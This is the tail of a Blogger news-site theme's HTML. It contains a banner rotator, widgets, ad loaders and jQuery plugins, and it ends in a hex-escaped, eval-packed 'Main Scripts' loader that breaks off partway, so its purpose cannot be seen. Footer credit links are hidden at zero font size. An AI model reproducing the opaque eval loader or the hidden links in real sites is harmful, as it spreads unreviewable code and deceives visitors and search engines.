                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d4198959583507365807\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c